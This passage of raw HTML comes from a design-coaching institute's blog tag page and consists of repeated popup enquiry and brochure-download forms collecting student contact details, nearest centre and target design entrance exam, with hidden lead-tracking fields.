<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Admission Enquire Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="450" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34163', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34163', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NumzOUDWAgLPUJrqI2L" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NumzOUDWAgLPUJrqI2L__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUDWAgLPUJrqI2M" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUDWAgLPUJrqI2N" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NumzOUDWAgLPUJrqI2O" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34158-o16" lang="en-US" dir="ltr" data-wpcf7-id="34158">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f34158-o16" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34158" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34158-o16" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34158,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Admission Enquire Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34229" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34229__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="480" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34229', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34229', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NunMiAJLSkQsBjKfv-W" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NunMiAJLSkQsBjKfv-W__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiAJLSkQsBjKfv-X" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiAJLSkQsBjKfv-Y" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiAJLSkQsBjKfv-Z" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34208-o17" lang="en-US" dir="ltr" data-wpcf7-id="34208">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f34208-o17" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34208" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34208-o17" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34208,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NIFT Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="450" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34229', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34229', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NunMiALpor-QjF1AcN6" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NunMiALpor-QjF1AcN6__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiALpor-QjF1AcN7" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiALpor-QjF1AcN8" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunMiALpor-QjF1AcN9" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34208-o18" lang="en-US" dir="ltr" data-wpcf7-id="34208">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f34208-o18" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34208" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34208-o18" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34208,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
